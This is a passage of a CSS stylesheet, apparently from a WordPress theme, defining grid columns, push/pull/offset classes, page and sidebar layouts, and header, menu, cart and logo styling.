.column-5_6, .column-10_12														{ width:83.33333333%; }
.column-1_7																		{ width:14.28571429%; }
.column-2_7																		{ width:28.57142857%; }
.column-3_7																		{ width:42.85714286%; }
.column-4_7																		{ width:57.14285714%; }
.column-5_7																		{ width:71.42857143%; }
.column-6_7																		{ width:85.71428571%; }
.column-1_8																		{ width:12.5%; }
.column-3_8																		{ width:37.5%; }
.column-5_8																		{ width:62.5%; }
.column-7_8																		{ width:87.5%; }
.column-1_9																		{ width:11.11111111%; }
.column-2_9																		{ width:22.22222222%; }
.column-3_9																		{ width:33.33333333%; }
.column-4_9																		{ width:44.44444444%; }
.column-5_9																		{ width:55.55555556%; }
.column-6_9																		{ width:66.66666667%; }
.column-7_9																		{ width:77.77777778%; }
.column-8_9																		{ width:88.88888889%; }
.column-1_10																	{ width:10%; }
.column-3_10																	{ width:30%; }
.column-7_10																	{ width:70%; }
.column-9_10																	{ width:90%; }
.column-1_11																	{ width: 9.09090909%; }
.column-2_11																	{ width:18.18181818%; }
.column-3_11																	{ width:27.27272727%; }
.column-4_11																	{ width:36.36363636%; }
.column-5_11																	{ width:45.45454545%; }
.column-6_11																	{ width:54.54545455%; }
.column-7_11																	{ width:63.63636364%; }
.column-8_11																	{ width:72.72727273%; }
.column-9_11																	{ width:81.81818182%; }
.column-10_11																	{ width:90.90909091%; }
.column-1_12																	{ width: 8.33333333%; }
.column-5_12																	{ width:41.66666667%; }
.column-7_12																	{ width:58.33333333%; }
.column-11_12																	{ width:91.66666667%; }
/* Push columns */
.push-1_2, .push-2_4, .push-3_6, .push-4_8, .push-5_10, .push-6_12	{ left:50%; }
.push-1_3, .push-2_6, .push-3_9, .push-4_12							{ left:33.33333333%; }
.push-2_3, .push-4_6, .push-8_12									{ left:66.66666667%; }
.push-1_4, .push-2_8, .push-3_12									{ left:25%; }
.push-3_4, .push-6_8, .push-9_12									{ left:75%; }
.push-1_5, .push-2_10												{ left:20%; }
.push-2_5, .push-4_10												{ left:40%; }
.push-3_5, .push-6_10												{ left:60%; }
.push-4_5, .push-8_10												{ left:80%; }
.push-1_6, .push-2_12												{ left:16.66666667%; }
.push-5_6, .push-10_12												{ left:83.33333333%; }
.push-1_7															{ left:14.28571429%; }
.push-2_7															{ left:28.57142857%; }
.push-3_7															{ left:42.85714286%; }
.push-4_7															{ left:57.14285714%; }
.push-5_7															{ left:71.42857143%; }
.push-6_7															{ left:85.71428571%; }
.push-1_8															{ left:12.5%; }
.push-3_8															{ left:37.5%; }
.push-5_8															{ left:62.5%; }
.push-7_8															{ left:87.5%; }
.push-1_9															{ left:11.11111111%; }
.push-2_9															{ left:22.22222222%; }
.push-3_9															{ left:33.33333333%; }
.push-4_9															{ left:44.44444444%; }
.push-5_9															{ left:55.55555556%; }
.push-6_9															{ left:66.66666667%; }
.push-7_9															{ left:77.77777778%; }
.push-8_9															{ left:88.88888889%; }
.push-1_10															{ left:10%; }
.push-3_10															{ left:30%; }
.push-7_10															{ left:70%; }
.push-9_10															{ left:90%; }
.push-1_11															{ left: 9.09090909%; }
.push-2_11															{ left:18.18181818%; }
.push-3_11															{ left:27.27272727%; }
.push-4_11															{ left:36.36363636%; }
.push-5_11															{ left:45.45454545%; }
.push-6_11															{ left:54.54545455%; }
.push-7_11															{ left:63.63636364%; }
.push-8_11															{ left:72.72727273%; }
.push-9_11															{ left:81.81818182%; }
.push-10_11															{ left:90.90909091%; }
.push-1_12															{ left: 8.33333333%; }
.push-5_12															{ left:41.66666667%; }
.push-7_12															{ left:58.33333333%; }
.push-11_12															{ left:91.66666667%; }
/* Pull columns */
.pull-1_2, .pull-2_4, .pull-3_6, .pull-4_8, .pull-5_10, .pull-6_12	{ right:50%; }
.pull-1_3, .pull-2_6, .pull-3_9, .pull-4_12							{ right:33.33333333%; }
.pull-2_3, .pull-4_6, .pull-8_12									{ right:66.66666667%; }
.pull-1_4, .pull-2_8, .pull-3_12									{ right:25%; }
.pull-3_4, .pull-6_8, .pull-9_12									{ right:75%; }
.pull-1_5, .pull-2_10												{ right:20%; }
.pull-2_5, .pull-4_10												{ right:40%; }
.pull-3_5, .pull-6_10												{ right:60%; }
.pull-4_5, .pull-8_10												{ right:80%; }
.pull-1_6, .pull-2_12												{ right:16.66666667%; }
.pull-5_6, .pull-10_12												{ right:83.33333333%; }
.pull-1_7															{ right:14.28571429%; }
.pull-2_7															{ right:28.57142857%; }
.pull-3_7															{ right:42.85714286%; }
.pull-4_7															{ right:57.14285714%; }
.pull-5_7															{ right:71.42857143%; }
.pull-6_7															{ right:85.71428571%; }
.pull-1_8															{ right:12.5%; }
.pull-3_8															{ right:37.5%; }
.pull-5_8															{ right:62.5%; }
.pull-7_8															{ right:87.5%; }
.pull-1_9															{ right:11.11111111%; }
.pull-2_9															{ right:22.22222222%; }
.pull-3_9															{ right:33.33333333%; }
.pull-4_9															{ right:44.44444444%; }
.pull-5_9															{ right:55.55555556%; }
.pull-6_9															{ right:66.66666667%; }
.pull-7_9															{ right:77.77777778%; }
.pull-8_9															{ right:88.88888889%; }
.pull-1_10															{ right:10%; }
.pull-3_10															{ right:30%; }
.pull-7_10															{ right:70%; }
.pull-9_10															{ right:90%; }
.pull-1_11															{ right: 9.09090909%; }
.pull-2_11															{ right:18.18181818%; }
.pull-3_11															{ right:27.27272727%; }
.pull-4_11															{ right:36.36363636%; }
.pull-5_11															{ right:45.45454545%; }
.pull-6_11															{ right:54.54545455%; }
.pull-7_11															{ right:63.63636364%; }
.pull-8_11															{ right:72.72727273%; }
.pull-9_11															{ right:81.81818182%; }
.pull-10_11															{ right:90.90909091%; }
.pull-1_12															{ right: 8.33333333%; }
.pull-5_12															{ right:41.66666667%; }
.pull-7_12															{ right:58.33333333%; }
.pull-11_12															{ right:91.66666667%; }
/* Margin for the columns */
.offset-1_2, .offset-2_4, .offset-3_6, .offset-4_8, .offset-5_10, .offset-6_12	{ margin-left:50%; }
.offset-1_3, .offset-2_6, .offset-3_9, .offset-4_12								{ margin-left:33.33333333%; }
.offset-2_3, .offset-4_6, .offset-8_12											{ margin-left:66.66666667%; }
.offset-1_4, .offset-2_8, .offset-3_12											{ margin-left:25%; }
.offset-3_4, .offset-6_8, .offset-9_12											{ margin-left:75%; }
.offset-1_5, .offset-2_10														{ margin-left:20%; }
.offset-2_5, .offset-4_10														{ margin-left:40%; }
.offset-3_5, .offset-6_10														{ margin-left:60%; }
.offset-4_5, .offset-8_10														{ margin-left:80%; }
.offset-1_6, .offset-2_12														{ margin-left:16.66666667%; }
.offset-5_6, .offset-10_12														{ margin-left:83.33333333%; }
.offset-1_7																		{ margin-left:14.28571429%; }
.offset-2_7																		{ margin-left:28.57142857%; }
.offset-3_7																		{ margin-left:42.85714286%; }
.offset-4_7																		{ margin-left:57.14285714%; }
.offset-5_7																		{ margin-left:71.42857143%; }
.offset-6_7																		{ margin-left:85.71428571%; }
.offset-1_8																		{ margin-left:12.5%; }
.offset-3_8																		{ margin-left:37.5%; }
.offset-5_8																		{ margin-left:62.5%; }
.offset-7_8																		{ margin-left:87.5%; }
.offset-1_9																		{ margin-left:11.11111111%; }
.offset-2_9																		{ margin-left:22.22222222%; }
.offset-3_9																		{ margin-left:33.33333333%; }
.offset-4_9																		{ margin-left:44.44444444%; }
.offset-5_9																		{ margin-left:55.55555556%; }
.offset-6_9																		{ margin-left:66.66666667%; }
.offset-7_9																		{ margin-left:77.77777778%; }
.offset-8_9																		{ margin-left:88.88888889%; }
.offset-1_10																	{ margin-left:10%; }
.offset-3_10																	{ margin-left:30%; }
.offset-7_10																	{ margin-left:70%; }
.offset-9_10																	{ margin-left:90%; }
.offset-1_11																	{ margin-left: 9.09090909%; }
.offset-2_11																	{ margin-left:18.18181818%; }
.offset-3_11																	{ margin-left:27.27272727%; }
.offset-4_11																	{ margin-left:36.36363636%; }
.offset-5_11																	{ margin-left:45.45454545%; }
.offset-6_11																	{ margin-left:54.54545455%; }
.offset-7_11																	{ margin-left:63.63636364%; }
.offset-8_11																	{ margin-left:72.72727273%; }
.offset-9_11																	{ margin-left:81.81818182%; }
.offset-10_11																	{ margin-left:90.90909091%; }
.offset-1_12																	{ margin-left: 8.33333333%; }
.offset-5_12																	{ margin-left:41.66666667%; }
.offset-7_12																	{ margin-left:58.33333333%; }
.offset-11_12																	{ margin-left:91.66666667%; }

/* Utils */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after,
.columns_wrap:before,
.columns_wrap:after {
  content: " ";
  display: table;
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after,
.columns_wrap:after {
  clear: both;
  width:100%;
  height:0;
  display:block;
}
.center-block {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.pull-right {
  float: right !important;
}
.pull-left {
  float: left !important;
}

.affix {
  position: fixed;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.visible {
  visibility: visible;
}
.invisible {
  visibility: hidden;
}

.show {
  display: block !important;
}
.hide {
  display: none !important;
}
.hidden {
  display: none !important;
  visibility: hidden !important;
}
.text-hide {
  font-size: 0;
  line-height: 0;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.single-tribe_events .tribe-events-schedule h3.date-event {
	white-space: pre-wrap;
}




/* 6. Page layouts
-------------------------------------------------------------- */
.page_wrap,
.content_wrap {
	margin:0 auto;
}
.body_style_boxed .page_wrap {
	width: 1400px;  /*1230px;*/
	overflow:hidden;
}
.slider_boxed,
.content_wrap,
.content_container {
	width:1170px;
	margin:0 auto;
}
.content_wrap .content_container,
.content_container .content_wrap,
.content_container .content_container {
	width:100%;
}
.content_wrap:after,
.content_container:after {
	content:" ";
	display:block;
	width:100%;
	height:0;
	clear:both;
}
.body_style_fullwide .content_wrap {
	width: auto;
	padding-left:30px;
	padding-right:30px;
}
.content, .sidebar, .sidebar_inner {
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}

/* Content and Sidebar */
.sidebar_show .content { width: 870px; }/*760px; }*/
.sidebar { 				 width: 270px; }/*370px; }*/
.sidebar_right .content { float: left; }
.sidebar_right .sidebar { float: right; }
.sidebar_left .content  { float: right; }
.sidebar_left .sidebar  { float: left; }

/* Fullwide or Fullscreen with sidebar */
.body_style_fullwide.sidebar_show  .content, .body_style_fullscreen.sidebar_show  .content { width:auto; max-width:100%; }
.body_style_fullwide.sidebar_right .content, .body_style_fullscreen.sidebar_right .content { padding-right: 410px; }
.body_style_fullwide.sidebar_right .sidebar, .body_style_fullscreen.sidebar_right .sidebar { margin-left: -370px; }
.body_style_fullwide.sidebar_left  .content, .body_style_fullscreen.sidebar_left  .content { padding-left:  410px; }
.body_style_fullwide.sidebar_left  .sidebar, .body_style_fullscreen.sidebar_left  .sidebar { margin-right:-370px; }

.body_style_fullscreen .page_content_wrap {
	overflow:hidden;
	padding:0;
}

/* Transparent body */
.body_transparent .page_wrap,
.body_transparent .copy_wrap,
.body_transparent .widget_area_inner {
  background-color: transparent;
}

/* Sidebar outer */
.sidebar_outer {
	width: 290px;
	position: absolute;
	top:0;
	bottom:0;
	z-index:99998;
}
.sidebar_outer_inner {
	position: absolute;
	top:0;
	bottom:0;
	left: 0;
	right: 0;
}
.sidebar_outer_show .outer_wrap { 		overflow:hidden; position:relative; }
.sidebar_outer_left .sidebar_outer {	left: 0; right: auto; }
.sidebar_outer_left .body_wrap {		padding-left: 290px; }
.sidebar_outer_right .sidebar_outer {	left: auto; right: 0; }
.sidebar_outer_right .body_wrap {		padding-right: 290px; }

/* Boxed style for articles and sidebar */
.page_content_wrap {
	padding: 5em 0;
}
.page_content_wrap.page_paddings_no,
.body_style_fullscreen .page_content_wrap {
	padding:0;
}
.article_style_boxed[class*="single-"] .page_content_wrap.page_paddings_no .content > article {
    padding: 0;
}

/*.article_style_boxed.layout_excerpt .content,*/
/*.article_style_boxed[class*="single-"] .content > article,*/
.article_style_boxed[class*="single-"] .content > .comments_wrap,
.article_style_boxed .sidebar_inner,
.body_filled .widget_area[class*="scheme_"] .widget_area_inner {
	padding: 2.1429em 0;
}
.body_style_fullscreen .content > article.page {
	padding:0;
}

/* With video Background */
.video_bg_show .body_wrap {
	position:relative;
}
.video_bg_show .video_bg {
	position:fixed;
	z-index:-1;
	top:0;
	left:0;
	width:100%;
	height:100%;
}
.video_bg_show .video_bg_overlay:after {
	content: ' ';
	position:absolute;
	left:0;
	top:0;
	bottom:0;
	right:0;
	background-color:rgba(0,0,0,0.3);
	z-index:3;
	background-image:url(images/bg/texture_7.png);
}


/* 7. Section's decorations
-------------------------------------------------------------- */


/* 7.1 Header
-------------------------------------------------------------- */

/* Top panel */
.top_panel_wrap {
	position:relative;
}
.top_panel_fixed .top_panel_wrap {
	-webkit-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
	   -moz-box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);
			box-shadow: -4px 3px 0px 0px rgba(0, 0, 0, 0.2);	
}
.top_panel_over .top_panel_wrap {
	position:absolute;
	top:0;
	left:0;
	right:0;
	z-index:10000;
}
body:not(.top_panel_fixed) .top_panel_position_over.top_panel_wrap_inner,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_top,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_middle,
body:not(.top_panel_fixed) .top_panel_position_over .top_panel_bottom {
	background: none !important;
}
.admin-bar.top_panel_over .top_panel_wrap {
	top:32px;
}
.top_panel_wrap [class^="icon-"]::before, .top_panel_wrap [class*=" icon-"]::before {
	margin-right:0.5em;
}

/* Fixed panel */
.top_panel_fixed_wrap {
	display:none;
}
.top_panel_fixed:not(.top_panel_over) .top_panel_fixed_wrap {
	display:block;
}
.top_panel_fixed .top_panel_wrap {
	position:fixed;
	top:0;
	left:0;
	right:0;
	z-index:10000;
}
.sidebar_outer_left.top_panel_fixed .top_panel_wrap {
	left:290px;
}
.sidebar_outer_right.top_panel_fixed .top_panel_wrap {
	right:290px;
}
.top_panel_fixed .top_panel_top,
.top_panel_fixed .top_panel_style_1 .top_panel_middle,
.top_panel_fixed .top_panel_style_2 .top_panel_middle {
	display:none;
}
.top_panel_fixed .top_panel_style_5 .contact_logo {
	float: left;
}
.top_panel_fixed .top_panel_middle {
	min-height:0;
}
.top_panel_fixed .menu_main_wrap {
	margin-top:0;
}

.admin-bar.top_panel_fixed .top_panel_wrap {
	top:32px;
}


/*+ Top panel (top area) */
.top_panel_wrap_inner.top_panel_inner_style_4 .column-1_5.contact_address span.contact_icon.icon-home,
.top_panel_wrap_inner.top_panel_inner_style_4 .column-1_5.contact_address span.contact_label.contact_address_1,
.top_panel_wrap_inner.top_panel_inner_style_4 .column-1_5.contact_address span.contact_label.contact_address_2 {
    display:inline-block;
}
.top_panel_wrap_inner.top_panel_inner_style_4 .column-1_5.contact_address{
    vertical-align: middle;
    line-height:3rem;
}
.top_panel_wrap_inner.top_panel_inner_style_4  .contact_address,
.top_panel_wrap_inner.top_panel_inner_style_5  .contact_address{
    margin-top: 1.6em;
    float: left;
    max-width: 33rem;
    text-align: left;
    overflow: hidden;
    max-height: 2rem;
}
.top_panel_wrap  .top_panel_wrap_inner.top_panel_inner_style_5  .logo {
    margin: 0 0 1.2rem 0 !important;
}
.top_panel_inner_style_5 .top_panel_middle .menu_main_wrap {
    margin-top: 1.875em;
}
.top_panel_fixed .top_panel_wrap  .top_panel_wrap_inner.top_panel_inner_style_5  .logo {
    display: none;
}


.top_panel_top {
	min-height:3.5714em;
	margin-top:0;
}
.top_panel_top_contact_area {
	float: left;
	margin-top:1em;
}
.top_panel_top_open_hours {
	float:left;
	margin-top:1em;
	margin-left:3em;
}

.top_panel_top_user_area {
	float:right;
}
.top_panel_top_socials {
	float:right;
	margin-top:1em;
}

.top_panel_top_search,
.menu_user_nav {
	float:left;
	margin-top:1em;
}
.top_panel_top_search {
	padding-top: 0.2em;
	margin-right: 2em;
}
.top_panel_top_socials {
	margin-left:3em;
}
.top_panel_wrap .sc_socials a:before,
.top_panel_wrap .sc_socials [class*="icon-"]:before {
	margin-right:0;
}

.top_panel_wrap ul {
	margin:0;
	padding:0;
	list-style-type:none;
}
.top_panel_wrap li {
	margin-bottom: 0;
	position:relative;
}
.top_panel_wrap li li > a {
	position:relative;
	display:inline-block;
	padding:0.5em 1.5em;
}
.top_panel_wrap li li.menu-item-has-children > a:after {
    content:'';
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-bottom: 7px solid transparent;
    border-left: 8px solid rgba(244,244,244, 0.7);
    position:absolute;
    top:0;
    bottom:0;
    margin: auto;
    right:-9px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.responsive_menu .top_panel_wrap li li.menu-item-has-children > a::after {
	display:none;
}

/* User menu */
.menu_user_nav > li {
	margin-left:2em;
}
.menu_user_nav > li a {
	font-weight:400;
    font-size: 0.867rem;
}
.menu_user_nav > li > a{
	display: block;
    padding: 2.15em 0 1.25em;
}
.menu_user_nav > li.menu_user_donate > form{
    padding: 1.5em 0 0;
}
.menu_user_nav > li.menu_user_donate > form div.paypal-donations{
    position: relative;
}
.menu_user_nav > li.menu_user_donate > form div.paypal-donations span,
.menu_user_nav > li.menu_user_donate > form div.paypal-donations:after{
    /*content:'DONATE';*/
    position: absolute;
    z-index: 1;
    left:0;
    top:0;
    padding: 0.3rem 1.15rem;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
    -ms-transition: all ease .3s;
    -o-transition: all ease .3s;
    transition: all ease .3s;
	text-transform: uppercase;
}
.menu_user_nav > li.menu_user_donate > form div.paypal-donations input[type="image"]{
    opacity:0;
    position: relative;
    z-index: 2;
    width:6.666rem;
    height:2.333rem;
}
.menu_user_nav > li+ li:before{
    content: '|';
    position: absolute;
    top: 1.8em;
    left: -1.1em;
}
.menu_user_nav > li + li.menu_user_donate:before{
    display: none;
}
.menu_user_nav > li li {
	line-height:1.5em;
}
.menu_user_nav > li ul:not(.cart_list) {
	width:12em;
	padding: 0;
	border:1px solid #ddd;
}
.menu_user_nav > li.menu_user_bookmarks ul {
	width:15em;
}
.menu_user_nav > li > ul {
	left:0;
	top:3.7em;
}
.menu_user_nav > li > ul ul {
	left:12em;
	margin-left:4px;
	top:-0.5em;
}
.menu_user_nav > li > ul ul.submenu_left {
	left:-12em;
	margin-left:-1px;
}

.menu_user_nav > li.menu_user_controls .user_avatar {
	display: inline-block;
	border: 1px solid #ddd;
	margin-right: 0.4em;
	overflow: hidden;
	vertical-align: middle;
	-webkit-border-radius: 50%;
	   -moz-border-radius: 50%;
			border-radius: 50%;
	width: 1em;
	height: 1em;
	line-height:1em;
}
.menu_user_nav > li.menu_user_controls ul li a{
    display: block;
}

/* Main and user menu */
.menu_main_nav_area {
	position:relative;
	display:none;
}
.menu_show .menu_main_nav_area {
	display:block;
}

.menu_user_nav > li:first-child {
	margin-left:0;
}

.menu_user_nav > li,
.menu_main_nav > li {
	position:relative;
	float:left;
	z-index:20;
}
.menu_main_nav > li+li { z-index:19; }
.menu_main_nav > li+li+li { z-index:18; }
.menu_main_nav > li+li+li+li { z-index:17; }
.menu_main_nav > li+li+li+li+li { z-index:16; }
.menu_main_nav > li+li+li+li+li+li { z-index:15; }
.menu_main_nav > li+li+li+li+li+li+li { z-index:14; }
.menu_main_nav > li+li+li+li+li+li+li+li { z-index:13; }
.menu_main_nav > li+li+li+li+li+li+li+li+li { z-index:12; }
.menu_main_nav > li+li+li+li+li+li+li+li+li+li { z-index:11; }
.menu_user_nav > li { z-index:30; }
.menu_user_nav > li+li { z-index:29; }
.menu_user_nav > li+li+li { z-index:28; }
.menu_user_nav > li+li+li+li { z-index:27; }
.menu_user_nav > li+li+li+li+li { z-index:26; }
.menu_user_nav > li+li+li+li+li+li { z-index:25; }
.menu_user_nav > li+li+li+li+li+li+li { z-index:24; }
.menu_user_nav > li+li+li+li+li+li+li+li { z-index:23; }
.menu_user_nav > li+li+li+li+li+li+li+li+li { z-index:22; }
.menu_user_nav > li+li+li+li+li+li+li+li+li+li { z-index:21; }
.menu_user_nav > li ul,
.menu_main_nav > li ul {
	position:absolute;
	display:none;
	z-index:10000;
}
.menu_main_nav > li > a {
	display: block;
	padding:1em 1.5em;
	text-transform:uppercase;
}

/*  Dropdown menu */
.menu_main_nav > li ul {
	width: 15rem;
	padding: 0;
}
.menu_main_nav > li > ul:before{
    content:'';
    width: 0;
    height: 0;
    border-left: 7px solid transparent;
    border-right: 7px solid transparent;
    border-bottom: 8px solid #222;
    position:absolute;
    left:0;
    right:0;
    margin:0 auto;
    top:-7px;
}
.menu_main_nav > li > ul {
	left:0;
	top:40px;
    padding:2em 1em;
    -webkit-box-sizing: padding-box;
    -moz-box-sizing: padding-box;
    box-sizing: padding-box;
}
.menu_main_nav li li > a{
    border:2px solid #ddd;
    margin-bottom: 2px;
}

.menu_main_nav > li > ul ul {
    left: 15rem;
    top: -0.5em;
    padding: 0.5em 1em;
}
.menu_main_nav > li > ul ul.submenu_left {
	left:-255px;
}
.menu_main_nav li a:before {
	margin-right:0.5em;
}


/* Main menu slider */
.menu_main_nav > li{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.menu_main_nav > li#blob {
	position: absolute;
	top: 0;
	z-index : 1;
	opacity:0;
}
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor):hover,
.menu_main_nav > li.blob_over:not(.current-menu-item):not(.current-menu-parent):not(.current-menu-ancestor).sfHover {
	background-color: transparent;
	-webkit-box-shadow: none;
	-moz-box-shadow:    none;
	box-shadow:         none;
}


/*+ Search and Nav*/
.top_panel_wrap.top_panel_style_4 .search_wrap{
    float:right;
}
.top_panel_wrap.top_panel_style_4 .column-1_3.contact_logo{
    width: 30%;
}
.top_panel_wrap.top_panel_style_4 .column-2_3.menu_main_wrap{
    width: 70%;
}
.top_panel_wrap.top_panel_style_4 .menu_main_nav_area{
    margin-left:-250px;
    right: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
.top_panel_wrap.search_opened .top_panel_wrap_inner.top_panel_inner_style_4 .menu_main_nav_area{
    opacity: 0;
    z-index: -1;
    position: absolute;
    width: 100%;
    right: 8rem;
}

/*+ Animation menu */
.menu_main_nav > a:hover,
.menu_main_nav > li.sfHover > a,
.menu_main_nav > li#blob,
.menu_main_nav > li.current-menu-item > a,
.menu_main_nav > li.current-menu-parent > a,
.menu_main_nav > li.current-menu-ancestor > a{
    border:3px solid;
}
.menu_main_nav > li > a {
    border:3px solid;
}
.menu_main_nav > li > ul {
    text-align: center;
    padding-top: 1.4em;
    left: -100%;
    right: -100%;
    margin: auto;
}

/*+ Collapse menu */
body.collapse_menu .top_panel_wrap .top_panel_wrap_inner .menu_main_nav_area{
    display:inline-block !important;
    height:0 !important;
    position: relative;
    z-index: -100;
    overflow: hidden;
    float: left;
}
.collapse_menu .menu_main_responsive_button {
    display:none;
}
.collapse_menu .top_panel_wrap .menu_main_responsive_button {
    display:inline-block;
    position:absolute;
    top:0;
    right:4.5rem;
}
.collapse_menu .menu_main_responsive_button:before {
    font-size:40px;
}
.search.search-results .top_panel_wrap.search_opened .menu_main_responsive_button,
.search.search-no-results .top_panel_wrap.search_opened .menu_main_responsive_button,
.collapse_menu .top_panel_wrap.search_opened .menu_main_responsive_button {
    right: 14.5rem;
    -webkit-transition: all 0.3s ease 0.1s;
    -moz-transition: all 0.3s ease 0.1s;
    -ms-transition: all 0.3s ease 0.1s;
    -o-transition: all 0.3s ease 0.1s;
    transition: all 0.3s ease 0.1s;
}
.collapse_menu ul.menu_main_responsive {
    position: absolute;
    z-index: 20;
    left: 0;
    right: 2rem;
    top: 3.3rem;
}
.collapse_menu .top_panel_wrap .menu_main_responsive li li > a {
    width: 95%;
    padding-left: 5%;
    padding-right: 0;
}
.collapse_menu .top_panel_middle .content_wrap {
    position:relative;
}
.collapse_menu .top_panel_wrap li li.menu-item-has-children > a:after {
    content:none;
}

/* Currency */
.menu_user_nav > li.menu_user_currency > a {
	padding-left:1.6em;
	padding-right:0.2em;
}

/* Bookmarks */
.menu_user_nav > li.menu_user_bookmarks li > a {
	position:relative;
}

.menu_user_nav > li.menu_user_bookmarks .bookmarks_add {
	border-bottom:1px solid rgba(0,0,0, 0.5);
}
.menu_user_nav > li.menu_user_bookmarks .bookmarks_delete {
	position:absolute;
	right:0;
	top:50%;
	margin-top:-0.5em;
	margin-right:0.5em;
	width:1em;
	height:1em;
	line-height:1em;
	font-size:1.25em;
}

/* Cart button */
.top_panel_style_3 .top_panel_cart_button,
.top_panel_style_4 .top_panel_cart_button {
	display:block;
	padding-left:1.5em !important;
	padding-right:1.5em !important;
}
.top_panel_middle .contact_cart {
	position:relative;
}
.top_panel_middle .sidebar_cart {
	position:absolute;
	top: 4.5em;
	left:0;
	z-index:1000;
	display:none;
	float:none;
	text-align:left;
}
.top_panel_icon {
	padding:0;
}
.top_panel_icon .sidebar_cart {
	top: 3.5em;
	left:-0.7em;
}
.top_panel_style_5 .top_panel_icon .sidebar_cart,
.top_panel_style_6 .top_panel_icon .sidebar_cart,
.top_panel_style_7 .top_panel_icon .sidebar_cart {
	left:auto;
	right: -1em;
}
.top_panel_icon.search_wrap,
.top_panel_inner_style_5 .menu_main_responsive_button,
.top_panel_inner_style_6 .menu_main_responsive_button,
.top_panel_inner_style_7 .menu_main_responsive_button {
	width: 2.2857em;
	height: 2.2857em;
	line-height: 2.2857em;
	-webkit-border-radius: 1.15em;
	   -moz-border-radius: 1.15em;
	        border-radius: 1.15em;
}
.top_panel_icon.search_wrap.search_state_opened {
	width: 8em;
}
.top_panel_icon.search_wrap .search_submit {
	line-height: 2.2857em;
}
.top_panel_icon .contact_cart_label,
.top_panel_icon .contact_cart_totals {
	display:none;
}
.top_panel_icon .contact_icon {
	display:inline-block;
	text-align:center;
}
.top_panel_icon .contact_icon:before {
	margin-right:0;
}
.top_panel_icon.menu_main_cart {
	position:relative;
}
.top_panel_icon .contact_icon {
	width: 2.2857em;
	height: 2.2857em;
	line-height: 2.2857em;
}
.top_panel_icon.menu_main_cart .contact_icon {
	-webkit-border-radius: 1.15em;
	   -moz-border-radius: 1.15em;
	        border-radius: 1.15em;
}


/* Logo in the header */
.top_panel_wrap .logo {
	margin: 2em 0 1em 0;
	overflow:hidden;
}
.top_panel_wrap .logo_main {
    max-height: 150px;
    width: auto;
}
.logo a {
	display:inline-block;
}
.logo img {
	float:left;
	margin: 0 1.5857em 0.7857em 0;
}
.logo_text,
.logo_slogan {
	float:left;
	text-align:left;
}
.logo_slogan {
	margin-top:0.25em;
	font-style:italic;
}
.responsive_menu .top_panel_middle .logo,
.menu_relayout .top_panel_middle .logo {
	margin-bottom:0 !important;
}
.top_panel_fixed .top_panel_wrap .logo_main {
	display: none;
}
.top_panel_wrap .logo_fixed {
	display:none;
	max-height:42px;
	width:auto;
    margin: 0.4em 1.4em 0 0;
}
.top_panel_fixed .top_panel_wrap .logo_fixed {
	display: block;
}
.top_panel_fixed .top_panel_middle .menu_main_wrap {
    margin-top: 1.25em;
}

.top_panel_style_5 .top_panel_wrap_inner {
	text-align:center;
}
.top_panel_style_5 .contact_logo {
	overflow:hidden;
}
.top_panel_style_5 .menu_main_wrap {
	display:inline-block;
}
.top_panel_style_5 .menu_main_nav_area,
.top_panel_style_5 .top_panel_icon {
	display:block !important;
	float: left;
}
.top_panel_style_5 .top_panel_top_user_area {
	text-align:left;
}

.top_panel_style_6 .menu_main_nav_area,
.top_panel_style_7 .menu_main_nav_area {
	float:none;
}
.top_panel_style_6 .top_panel_icon,
.top_panel_style_7 .top_panel_icon {
	float: right;
}

/* Featured image in the header 7 */
.top_panel_image {
	height:45em;
	overflow:hidden;
	position:relative;
	background-size:cover;
	background-position:center;
}
.top_panel_image_hover {
	position:absolute;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:rgba(2,75,94, 0.8);
}
.top_panel_image_header {
	position:absolute;
	left:50%;
	top:50%;
	display:block;
	max-width:50%;
	text-align:center;
	-webkit-transform:translateX(-50%) translateY(-50%);
	   -moz-transform:translateX(-50%) translateY(-50%);
	        transform:translateX(-50%) translateY(-50%);
}
.top_panel_image_icon {
	font-size: 4em;
	line-height:1em;
	margin-top:1em;
}

/* Relayout menu */
.menu_relayout .top_panel_style_1 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_2 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_5 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_6 .menu_main_nav_area:after,
.menu_relayout .top_panel_style_7 .menu_main_nav_area:after {
	content:' ';
	clear: both;
	display:block;
	width:100%;
	height:0;
}
.menu_relayout .top_panel_style_3 .contact_logo,
.menu_relayout .top_panel_style_3 .menu_main_wrap,
.menu_relayout .top_panel_style_4 .contact_logo,
.menu_relayout .top_panel_style_4 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .contact_logo,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .contact_logo,
.menu_relayout .top_panel_style_7 .menu_main_wrap {
	width: 100%;
	text-align:center;
}
.menu_relayout .top_panel_style_3 .menu_main_wrap,
.menu_relayout .top_panel_style_4 .menu_main_wrap,
.menu_relayout .top_panel_style_6 .menu_main_wrap,
.menu_relayout .top_panel_style_7 .menu_main_wrap {
	margin-top: 0;
}
